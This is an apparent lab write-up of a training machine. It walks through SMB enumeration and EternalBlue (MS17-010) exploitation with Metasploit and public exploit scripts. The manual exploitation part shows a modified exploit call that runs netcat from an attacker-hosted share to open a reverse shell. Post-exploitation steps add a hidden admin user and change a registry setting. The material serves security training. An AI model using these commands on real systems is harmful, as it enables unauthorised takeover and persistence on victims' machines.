Blue - Practical Ethical Hacking

Today we are going to solve the Blue machine from TCM Security’s Practical Ethical Hacking course. This machine is part of the intermediate capstone of the course, and in this write-up I will focus on covering several exploitation and privilege escalation techniques, from initial reconnaissance to obtaining administrator privileges.
The goal of this article is to reinforce what has been learned so far, but also to offer a more comprehensive guide by exploring different approaches and methodologies that may be useful for those looking to go deeper into the process.
Reconnaissance Phase
First, we’re going to launch an ICMP traceroute to check if the machine is active.
ping -c 1 <Host IP>
Once we verify that the machine is active (as it returns a response), we can also determine what type of machine we are dealing with based on the TTL value; in this case, the machine’s TTL value is 128, so we can infer that we are dealing with a Windows machine. Remember, some of the reference values are as follows:
| Operating System (OS) | TTL |
|---|---|
| Linux | 64 |
| Windows | 128 |
| Solaris | 254 |
Next, we will use the Nmap tool to determine which ports are open, as well as identify the version and services running on the asset. To determine which ports are open, we can do the following:
nmap -p- --open -T5 -v -n <Host IP>
If the scan takes too long to complete, we have this alternative:
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn <Host IP>
Below is an explanation of the parameters used in the port scan with Nmap:
| Parameter | Explanation |
|---|---|
| -p- | Scans the entire range of ports (65535 in total) |
| --open | Shows all ports that are open (or possibly open) |
| -T5 | The timing template allows us to speed up our scan; this value can range from 0 to 5. Note that the higher the value of the template, the more “noise” we generate, but that’s okay, right? After all, we’re practicing in a controlled environment, and here we are all White Hat |
| -v | Verbose, reports findings to the console |
| -n | Do not apply DNS resolution |
| -sS | TCP SYN scan |
| -min-rate | Send packets no slower than <value> per second |
| -vvv | Triple verbose, to get more information in the console |
| -Pn | Do not apply host discovery |
Once we have detected the open ports on the asset, we can move on to determine the version and services running on these ports.
nmap -sC -sV -p 135,139,445,49152,49153,49154,49155,49157 <Host IP>
Below is an explanation of the parameters used in the version and service scan with Nmap:
| Parameter | Explanation |
|---|---|
| -sC | Basic enumeration scripts |
| -sV | Version and services running on the found ports |
| -p | Specify which ports we want to analyze (those found open in the previous step) |
Based on the information reported by Nmap, we can see that the victim machine has open ports related to RPC (135), NetBIOS (139), and SMB (445).
SMB Service
We have several options for enumerating the SMB service. As attackers, what interests us is identifying the dialects supported by the server, verifying whether SMB signing is enabled or required, determining the allowed authentication level, and confirming the exact operating system version. All of these elements will allow us to evaluate possible exploitation vectors.
NetExec
One of the most complete tools for this task is NetExec, since it allows us to obtain most of this information with a single command. We only need to specify the protocol we want to use and the victim machine’s IP address:
nxc smb <Host IP>

We can quickly determine that we are facing a 64-bit Windows 7 Ultimate 7601 Service Pack 1. In addition, we can observe that SMB signing is not required on this host. In an Active Directory environment, this configuration could lead to attacks such as NTLM Relay; however, in this particular scenario it does not represent a relevant attack vector.
As for supported dialects, we can see that SMBv1 is enabled, so the host could be vulnerable to EternalBlue, as long as the system has not been properly patched.
Finally, we can observe that null sessions are enabled. This allows establishing an anonymous session against the SMB service, which facilitates shared resource enumeration and, depending on configured permissions, could allow interaction with those resources if read or write privileges exist.
Nmap
If we wanted to continue enumerating with Nmap, we could do so by launching a series of specific discovery scripts. The -sC parameter that we previously used during our version and service scanning runs the smb2-security-mode, smb-security-mode, and smb-os-discovery scripts by default. If we get a response from the smb-security-mode script, we can infer that SMBv1 is enabled. However, if we want to be completely sure of the supported dialects, we can include the smb-protocols script:
nmap --script smb-protocols,smb2-security-mode,smb-security-mode,smb-os-discovery -p 139,445 <Host IP>
The results are consistent with what we previously obtained using NetExec, allowing us to validate findings with a second tool.
Metasploit
Finally, as an alternative, we can use Metasploit to enumerate the SMB service through the smb_version auxiliary module:
msfconsole
use auxiliary/scanner/smb/smb_version
set RHOST <Host IP>
run
Once executed, we can corroborate the previously identified findings, reinforcing the consistency of the analysis.

SMB Shares
With all this information in mind, we can dive even deeper into the SMB service. Since null sessions are enabled, we can establish an anonymous session against the server and try to enumerate network shares and, if permissions allow it, interact with them. For this task we will use SMBMap:
smbmap -H <Host IP>

In this case, we can only list existing resources, since we do not have enough permissions to interact with them.
EternalBlue
This leaves us with one final potential vector to evaluate: determining whether the SMBv1 implementation present on the system is unpatched and therefore vulnerable to MS17-010 (EternalBlue). To verify the presence of this vulnerability, we will use two different tools.
Nmap
We can continue using Nmap discovery scripts, this time focused on vulnerability detection. In this case, we will use the smb-vuln-ms17-010 script to check whether the host is susceptible to this vulnerability:
nmap --script smb-vuln-ms17-010 -p 445 <Host IP>
The scan result indicates that the host is vulnerable to MS17-010, suggesting that exploitation could be viable.
Metasploit
Alternatively, we can use Metasploit. The ms17_010_eternalblue module includes a check function that allows us to validate whether the system is vulnerable before proceeding with exploitation:
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOST <Host IP>
check
Alternatively, we can directly use the underlying auxiliary module responsible only for checking:
msfconsole
use auxiliary/scanner/smb/smb_ms17_010
set RHOST <Host IP>
run
As with Nmap, we confirm that the host is vulnerable to MS17-010, reinforcing exploitation viability.

Exploitation Phase
Once we confirm that the system is vulnerable to EternalBlue, the next step is to attempt exploitation with the objective of obtaining Remote Code Execution (RCE) on the victim machine.
Before continuing, I would like to briefly comment on the methodology we will follow. Automated tools considerably simplify the exploitation process and allow fast results. However, understanding how and why the vulnerability works gives us greater control over the process and helps us understand what is happening at each stage.
For this reason, we will address both approaches: on one hand, automated exploitation, and on the other, manual exploitation. Nevertheless, we will place special emphasis on the latter, since it allows us to go deeper into the internal behavior of the flaw and build a more solid technical foundation.
This approach is especially useful in training contexts and certifications such as the Offensive Security Certified Professional, where the use of automated tools is restricted.
Automated Exploitation
To perform automated exploitation we will use Metasploit. Specifically, we will use the same module we previously used to check whether the host was susceptible to EternalBlue.
The difference is that, this time, instead of executing the check function, we will directly launch the exploit in order to obtain Remote Code Execution on the victim machine.
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOST <Host IP>
exploit
Executing the module returns a Meterpreter session from which we can interact with the compromised system. From this session, it is possible to invoke an interactive shell.
shell

When we verify the execution context, we observe that the process runs as NT AUTHORITY\SYSTEM, that is, with maximum system privileges. Therefore, no additional privilege escalation is needed.
In this way, we successfully exploit the vulnerability and obtain full control over the victim machine.
Manual Exploitation
Unlike the previous approach, this time we will progressively take a greater degree of control over the exploitation process, working directly with different MS17-010 implementations.
Win7Blue
The first implementation we will work with is Win7Blue, developed by user d4t4s3c. Since we previously performed exhaustive SMB service enumeration and determined the exact operating system version, we know this implementation, specifically designed for Windows 7, matches the version we identified.
We will start by cloning the repository:
git clone https://github.com/d4t4s3c/Win7Blue
Once the project is cloned, we move into the directory and run the script:
bash Win7Blue
From the interactive menu, we will indicate the system architecture (in our case, 64-bit, something we had already identified during the enumeration phase), the victim machine IP address, our IP address, and the port where we will listen.
The script itself generates the shellcode using MSFvenom. Before launching exploitation, it will pause execution so we can confirm that we are listening with Netcat, even providing the required command that we will execute in a new terminal:
nc -nlvp 443
Once listening is confirmed and execution continues, the exploit will run and we will obtain an interactive shell inside the victim machine.
AutoBlue
The second implementation we will work with is AutoBlue, developed by user 3ndG4me. Unlike the previous implementation, in this case we will first generate the shellcode and then execute the exploit.
We will start by cloning the repository:
git clone https://github.com/3ndG4me/AutoBlue-MS17-010
Once the project is cloned, we move into the directory and access the shellcode folder, where we will run the shell_prep.sh script:
./shell_prep.sh
From the interactive menu, we will select the option to generate shellcode with MSFvenom. We will provide our IP address, and because the script does not automatically detect the target system architecture, it will ask for the listening port for both 64-bit and 32-bit. Likewise, we will select the option to generate an interactive shell instead of a Meterpreter session and specify that the payload should be stageless.
Once the shellcode is generated, we go back to the main directory. Before running the exploit, we must start listening on the previously configured port from a new terminal:
nc -nlvp 443
With the listener active, we run eternalblue_exploit7.py. Since we previously performed exhaustive enumeration, we know this implementation matches the version we identified.
We will use only the 64-bit shellcode, since it corresponds to the architecture we identified; otherwise, using an incompatible architecture can cause unexpected failures such as reboots or blue screens (BSOD).
python eternalblue_exploit7.py <Host IP> shellcode/sc_x64.bin
MS17-010
The last implementation we will work with is the one available in the MS17-010 repository, developed by user worawit. Inside the repository is the script eternalblue_exploit7.py, which is the script used under the hood by the two previous implementations. Although we could use it together with custom shellcode, this time it will not be the script we use.
The script we will use is zzz_exploit.py, which offers a more flexible and manual approach to the exploitation process.
Unlike previous implementations, this script is not configured to automatically send a reverse shell or execute a predefined payload. Instead, it gives us greater control over the established SMB session, allowing us to modify exploit behavior according to our needs. The code includes commented sections that can be adapted to execute custom commands or payloads through the service_exec() function.
We will start by cloning the repository:
git clone https://github.com/worawit/MS17-010
Once the project is cloned, we move into the directory. First, we will run the checker.py script to identify available named pipes on the victim machine:
python2 checker.py <Host IP>

Even though null sessions are enabled, we will need to edit the script to specify a valid user, for example guest. No password will be required. Once this adjustment is made, we run the script again and it will show the available named pipes that we can use during exploitation.

By default, the zzz_exploit.py script creates a pwned.txt file on the victim machine, which is not especially useful for us. What we will do now is modify this script, specifically the smb_pwn() function.
First, we will specify a valid user, similar to what we did earlier with checker.py.

Next, we will comment out the lines related to file creation and enable the call to service_exec(), adapting it to our needs.
Unlike previous implementations, this time we will not generate any shellcode. Instead, we will set up a shared resource on our attacker machine using the smbserver script from the Impacket suite. Through this shared resource, we will expose the 64-bit Netcat binary so that the victim machine can execute it directly from our share and establish a reverse shell back to our system.
To achieve this, the call to service_exec() will look as follows:
service_exec(conn, r'cmd /c \\<Local IP>\smbFolder\nc64.exe -e cmd <Local IP> 443')
Once the script is modified, the next step will be downloading the Netcat binary that we are going to share.
With the binary located in our working directory, from a new terminal we will create the shared resource with smbserver:
impacket-smbserver smbFolder . -smb2support
Finally, from another terminal we will start listening with Netcat:
nc -nlvp 443
With the shared resource active and the listener running, we launch the exploit indicating one of the named pipes previously identified when running checker.py:
python2 zzz_exploit.py <Host IP> <named pipe>
In this way, we will obtain an interactive shell inside the victim machine with maximum privileges, running as NT AUTHORITY\SYSTEM.
Post-Exploitation
Since we already have maximum privileges on the machine, there is no need to perform any additional privilege escalation. However, we can now begin carrying out different post-exploitation tasks, such as establishing persistence mechanisms or extracting credentials from the system.

A simple example would be creating a new local user and adding it to the local administrators group:
net user <username> <password> /add
net localgroup administrators <username> /add
However, if we attempt to authenticate remotely using these credentials, for example with NetExec, we will notice that although the authentication is successful, we do not obtain administrative privileges over the network. In other words, the tool will not display its characteristic Pwn3d! message.
This behavior is caused by the LocalAccountTokenFilterPolicy feature, a Windows security mechanism that filters the administrative privileges of local accounts when they are used for remote authentication. It is important to note that this restriction only affects local administrative accounts and does not apply to domain accounts.
Since we already have maximum privileges on the system, we can modify this setting through the Windows registry:
cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Likewise, having a session running as NT AUTHORITY\SYSTEM allows us to perform more advanced post-exploitation tasks, such as extracting local credentials and credentials stored in system memory. This information can be extremely useful for pivoting within the environment, facilitating lateral movement, or even maintaining access beyond the initial session. However, we will explore these techniques in greater detail in a separate article.